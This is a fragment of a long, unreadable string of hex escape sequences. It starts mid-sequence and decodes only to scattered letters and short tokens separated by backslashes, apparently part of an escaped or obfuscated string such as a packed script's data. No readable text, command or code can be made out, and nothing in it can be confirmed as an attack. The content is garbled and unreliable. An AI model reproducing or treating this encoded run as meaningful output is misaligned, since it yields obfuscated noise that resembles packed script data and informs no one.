x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c